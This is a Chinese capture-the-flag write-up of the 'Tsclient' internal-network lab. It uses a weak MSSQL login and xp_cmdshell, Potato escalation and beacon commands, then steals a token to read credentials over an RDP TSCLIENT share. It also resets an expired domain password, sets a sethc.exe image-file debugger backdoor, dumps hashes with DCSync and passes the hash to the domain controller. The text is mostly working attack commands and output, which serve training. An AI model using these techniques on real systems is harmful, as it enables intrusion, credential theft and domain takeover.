Tsclient - 春秋云境
靶标介绍:
Tsclient 是一套难度为中等的靶场环境,完成该挑战可以帮助玩家了解内网渗透中的代理转发、内网扫描、信息收集、特权提升以及横向移动技术方法,加强对域环境核心认证机制的理解,以及掌握域环境渗透中一些有趣的技术要点。该靶场共有 3 个 flag,分布于不同的靶机。
| 内网地址 | Host or FQDN | 简要描述 |
|---|---|---|
| 172.22.8.18 | WIN-WEB | 外网 MSSQL 数据库服务器 |
| 172.22.8.31 | WIN19-CLIENT.XIAORANG.LAB | john 用户的 RDP 客户端电脑 |
| 172.22.8.46 | WIN2016.XIAORANG.LAB | Domain Admins 组中的主机 |
| 172.22.8.15 | DC01.XIAORANG.LAB | 域控 |
MSSQL
外网 mssql 弱口令,可以使用 xp_cmdshell 执行命令:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
┌──(root㉿kali)-[/home/kali/Desktop]
└─# impacket-mssqlclient sa:'1qaz!QAZ'@xx.xx.xx.xx
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
[*] Encryption required, switching to TLS
[*] ENVCHANGE(DATABASE): Old Value: master, New Value: master
[*] ENVCHANGE(LANGUAGE): Old Value: , New Value: 简体中文
[*] ENVCHANGE(PACKETSIZE): Old Value: 4096, New Value: 16192
[*] INFO(WIN-WEB): Line 1: 已将数据库上下文更改为 "master"。
[*] INFO(WIN-WEB): Line 1: 已将语言设置更改为 简体中文。
[*] ACK: Result: 1 - Microsoft SQL Server (130 665)
[!] Press help for extra shell commands
SQL> xp_cmdshell whoami
output
--------------------------------------------------------------------------------
nt service\mssqlserver
NULL
SQL>
Potato 提权到 SYSTEM 权限后,在 Administrator 用户目录下找到 flag01:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20

beacon> shell type C:\Users\Administrator\flag\flag01.txt
[*] Tasked beacon to run: type C:\Users\Administrator\flag\flag01.txt
[+] host called home, sent: 74 bytes
[+] received output:
_________ ________ ________ ___ ___ _______ ________ _________
|\___ ___\\ ____\|\ ____\|\ \ |\ \|\ ___ \ |\ ___ \|\___ ___\
\|___ \ \_\ \ \___|\ \ \___|\ \ \ \ \ \ \ __/|\ \ \\ \ \|___ \ \_|
\ \ \ \ \_____ \ \ \ \ \ \ \ \ \ \ \_|/_\ \ \\ \ \ \ \ \
\ \ \ \|____|\ \ \ \____\ \ \____\ \ \ \ \_|\ \ \ \\ \ \ \ \ \
\ \__\ ____\_\ \ \_______\ \_______\ \__\ \_______\ \__\\ \__\ \ \__\
\|__| |\_________\|_______|\|_______|\|__|\|_______|\|__| \|__| \|__|
\|_________|
Getting flag01 is easy, right?
flag01: flag{4f0113da-d86f-4728-9e72-d995584450ff}
Maybe you should focus on user sessions...
TSCLIENT
根据提示“Maybe you should focus on user sessions...”,查看登录会话发现 John 用户:
1
2
3
4
5
6
7
8
9
beacon> shell qwinsta
[*] Tasked beacon to run: qwinsta
[+] host called home, sent: 38 bytes
[+] received output:
会话名 用户名 ID 状态 类型 设备
>services 0 断开
console 1 已连接
rdp-tcp#0 John 2 运行中
rdp-tcp 65536 侦听
在偷取 John 用户的 token 后,通过 TSCLIENT 从 RDP 服务端主机去连接 John 用户 RDP 客户端电脑的文件系统:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
beacon> shell whoami
[*] Tasked beacon to run: whoami
[+] host called home, sent: 37 bytes
[+] received output:
win-web\john
beacon> shell net use
[*] Tasked beacon to run: net use
[+] host called home, sent: 38 bytes
[+] received output:
会记录新的网络连接。
状态 本地 远程 网络
-------------------------------------------------------------------------------
\\TSCLIENT\C Microsoft Terminal Services
命令成功完成。
beacon> shell dir \\TSCLIENT\C
[*] Tasked beacon to run: dir \\TSCLIENT\C
[+] host called home, sent: 47 bytes
[+] received output:
驱动器 \\TSCLIENT\C 中的卷没有标签。
卷的序列号是 C2C5-9D0C
\\TSCLIENT\C 的目录
2022/07/12 10:34 71 credential.txt
2022/05/12 17:04 <DIR> PerfLogs
2022/07/11 12:53 <DIR> Program Files
2022/05/18 11:30 <DIR> Program Files (x86)
2022/07/11 12:47 <DIR> Users
2022/07/11 12:45 <DIR> Windows
1 个文件 71 字节
5 个目录 30,138,187,776 可用字节
beacon> shell type \\TSCLIENT\C\credential.txt
[*] Tasked beacon to run: type \\TSCLIENT\C\credential.txt
[+] host called home, sent: 63 bytes
[+] received output:
xiaorang.lab\Aldrich:Ald@rLMWuy7Z!#
Do you know how to hijack Image?
收获了一个域用户凭据和提示:
| credential | hint |
|---|---|
| xiaorang.lab\Aldrich:Ald@rLMWuy7Z!# | Do you know how to hijack Image? |
该密码已经过期了:
1
2
3
4
5
6
7
8
9
10
11
PS E:\cme-windows-latest-3.10> proxychains4 -q python cme smb 172.22.8.18/24 -u "Aldrich" -p "Ald@rLMWuy7Z!#"
SMB 172.22.8.46 445 WIN2016 [*] Windows Server 2016 Datacenter 14393 x64 (name:WIN2016) (domain:xiaorang.lab) (signing:False) (SMBv1:True)
SMB 172.22.8.18 445 WIN-WEB [*] Windows Server 2016 Datacenter 14393 x64 (name:WIN-WEB) (domain:WIN-WEB) (signing:False) (SMBv1:True)
SMB 172.22.8.31 445 WIN19-CLIENT [*] Windows 10.0 Build 17763 x64 (name:WIN19-CLIENT) (domain:xiaorang.lab) (signing:False) (SMBv1:False)
SMB 172.22.8.15 445 DC01 [*] Windows 10.0 Build 20348 x64 (name:DC01) (domain:xiaorang.lab) (signing:True) (SMBv1:False)
SMB 172.22.8.46 445 WIN2016 [-] xiaorang.lab\Aldrich:Ald@rLMWuy7Z!# STATUS_PASSWORD_EXPIRED
SMB 172.22.8.18 445 WIN-WEB [-] WIN-WEB\Aldrich:Ald@rLMWuy7Z!# STATUS_LOGON_FAILURE
SMB 172.22.8.31 445 WIN19-CLIENT [-] xiaorang.lab\Aldrich:Ald@rLMWuy7Z!# STATUS_PASSWORD_EXPIRED
SMB 172.22.8.15 445 DC01 [-] xiaorang.lab\Aldrich:Ald@rLMWuy7Z!# STATUS_PASSWORD_EXPIRED
[*] completed: 100.00% (256/256)
使用 smbpasswd 修改已经过期的密码:
1
2
3
4
5
6
┌──(root㉿kali)-[/home/kali/Desktop]
└─# proxychains4 -q impacket-smbpasswd xiaorang.lab/Aldrich:'Ald@rLMWuy7Z!#'@172.22.8.15 -newpass 'new@Passwd'
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
[!] Password is expired, trying to bind with a null session.
[*] Password was changed successfully.
使用新密码登录 WIN2016$ 主机:
1
2
3
4
5
6
7
8
9
10
┌──(root㉿kali)-[/home/kali/Desktop]
└─# proxychains4 -q cme rdp 172.22.8.18/24 -u Aldrich -p 'new@Passwd'
RDP 172.22.8.15 3389 DC01 [*] Windows 10 or Windows Server 2016 Build 20348 (name:DC01) (domain:xiaorang.lab) (nla:True)
RDP 172.22.8.18 3389 WIN-WEB [*] Windows 10 or Windows Server 2016 Build 14393 (name:WIN-WEB) (domain:WIN-WEB) (nla:True)
RDP 172.22.8.15 3389 DC01 [+] xiaorang.lab\Aldrich:new@Passwd
RDP 172.22.8.18 3389 WIN-WEB [-] WIN-WEB\Aldrich:new@Passwd (STATUS_LOGON_FAILURE)
RDP 172.22.8.46 3389 WIN2016 [*] Windows 10 or Windows Server 2016 Build 14393 (name:WIN2016) (domain:xiaorang.lab) (nla:True)
RDP 172.22.8.46 3389 WIN2016 [+] xiaorang.lab\Aldrich:new@Passwd (Pwn3d!)
RDP 172.22.8.31 3389 WIN19-CLIENT [*] Windows 10 or Windows Server 2016 Build 17763 (name:WIN19-CLIENT) (domain:xiaorang.lab) (nla:True)
RDP 172.22.8.31 3389 WIN19-CLIENT [+] xiaorang.lab\Aldrich:new@Passwd
 使用域用户 Aldrich 登录主机 WIN2016.XIAORANG.LAB,虽然 Aldrich 是普通域用户,但是该主机在 Domain Admins 组中。
使用域用户 Aldrich 登录主机 WIN2016.XIAORANG.LAB,虽然 Aldrich 是普通域用户,但是该主机在 Domain Admins 组中。
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
PS C:\Users\Aldrich\Desktop> hostname
WIN2016
PS C:\Users\Aldrich\Desktop> net group "Domain Admins" /domain
这项请求将在域 xiaorang.lab 的域控制器处理。
组名 Domain Admins
注释 指定的域管理员
成员
-------------------------------------------------------------------------------
Administrator WIN2016$
命令成功完成。
PS C:\Users\Aldrich\Desktop>
Image Hijacks
根据提示,查询镜像劫持注册表项的 ACL:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
PS C:\Users\Aldrich\Desktop> $acl = Get-Acl -Path "HKLM:\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Image File Execution Options"; $acl.Access
RegistryRights : FullControl
AccessControlType : Allow
IdentityReference : CREATOR OWNER
IsInherited : False
InheritanceFlags : ContainerInherit
PropagationFlags : InheritOnly
RegistryRights : SetValue, CreateSubKey, ReadKey
AccessControlType : Allow
IdentityReference : NT AUTHORITY\Authenticated Users
IsInherited : False
InheritanceFlags : ContainerInherit
PropagationFlags : None
RegistryRights : FullControl
AccessControlType : Allow
IdentityReference : NT AUTHORITY\SYSTEM
IsInherited : False
InheritanceFlags : ContainerInherit
PropagationFlags : None
RegistryRights : FullControl
AccessControlType : Allow
IdentityReference : BUILTIN\Administrators
IsInherited : False
InheritanceFlags : ContainerInherit
PropagationFlags : None
RegistryRights : ReadKey
AccessControlType : Allow
IdentityReference : BUILTIN\Users
IsInherited : False
InheritanceFlags : ContainerInherit
PropagationFlags : None
RegistryRights : ReadKey
AccessControlType : Allow
IdentityReference : APPLICATION PACKAGE AUTHORITY\ALL APPLICATION PACKAGES
IsInherited : False
InheritanceFlags : ContainerInherit
PropagationFlags : None
查看到 NT AUTHORITY\Authenticated Users 经过认证的所有用户,即任何成功登录该计算机的用户,都对该对注册表路径具有修改、创建、读取权限。
添加镜像劫持,提权至 SYSTEM:(键入五下 shift 触发粘滞键 sethc.exe,实际执行 cmd.exe)
1
2
3
PS C:\Users\Aldrich\Desktop> reg add "HKLM\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Image File Execution Options\sethc.exe" /v debugger /t reg_sz /d c:\windows\system32\cmd.exe /f
操作成功完成。
查看 flag02:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
beacon> shell type C:\Users\Administrator\flag\flag02.txt
[*] Tasked beacon to run: type C:\Users\Administrator\flag\flag02.txt
[+] host called home, sent: 74 bytes
[+] received output:
. . . . . . . . . . . . . . . .
.+'|=|`+.=|`+. .+'|=|`+. .+'|=|`+. .+'| |`+. .+'|=|`+. .+'|=|`+. .+'|=|`+.=|`+.
|.+' | | `+.| | | `+.| | | `+.| | | | | | | `+.| | | `+ | |.+' | | `+.|
| | | | . | | | | | | | |=|`. | | | | | |
| | `+.|=|`+. | | | | | | | | `.| | | | | | |
| | . | | | | . | | . | | | | . | | | | | |
| | |`+. | | | | .+'| | | .+'| | | | | .+'| | | | | | |
|.+' `+.|=|.+' `+.|=|.+' `+.|=|.+' |.+' `+.|=|.+' `+.| |.| |.+'
flag02: flag{72cbfc36-11a0-4469-84e9-e399bcd9b5fa}
DCSync
主机 WIN2016$ 在域管理员组中,获取到该主机 SYSTEM 权限后,可以直接使用 DCSync 拿到域管的 hash:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
[+] established link to parent beacon: 172.22.8.18
[*] Tasked beacon to run mimikatz's @lsadump::dcsync /domain:xiaorang.lab /all /csv command
[+] host called home, sent: 297586 bytes
[+] received output:
[DC] 'xiaorang.lab' will be the domain
[DC] 'DC01.xiaorang.lab' will be the DC server
[DC] Exporting domain 'xiaorang.lab'
[rpc] Service : ldap
[rpc] AuthnSvc : GSS_NEGOTIATE (9)
500 Administrator 2c9d81bdcf3ec8b1def10328a7cc2f08 512
502 krbtgt 3ffd5b58b4a6328659a606c3ea6f9b63 514
1000 DC01$ 71245ef77b2c964e0a87d31def2f46e3 532480
1103 WIN2016$ 17cf8435dd2d10bab8fa34f3c1365c7d 16781312
1104 WIN19-CLIENT$ 1d6c8bccdf84dc51732b98e9168a525e 16781312
1105 Aldrich a72242c11b0e670aa3c746d61193e775 512
使用域管 hash 登录域控,查看 flag03:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
┌──(root㉿kali)-[/home/kali/Desktop]
└─# proxychains4 -q impacket-wmiexec xiaorang.lab/administrator@172.22.8.15 -hashes :2c9d81bdcf3ec8b1def10328a7cc2f08 -codec GBK -shell-type powershell
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
[*] SMBv3.0 dialect used
[!] Launching semi-interactive shell - Careful what you execute
[!] Press help for extra shell commands
PS C:\> hostname
DC01
PS C:\> type C:\Users\Administrator\flag\flag03.txt
_________ __ _ _
| _ _ | [ | (_) / |_
|_/ | | \_|.--. .---. | | __ .---. _ .--. `| |-'
| | ( (`\] / /'`\] | | [ |/ /__\\[ `.-. | | |
_| |_ `'.'. | \__. | | | || \__., | | | | | |,
|_____| [\__) )'.___.'[___][___]'.__.'[___||__]\__/
Congratulations! ! !
flag03: flag{63bb126b-495c-431d-b2de-55435d417cd0}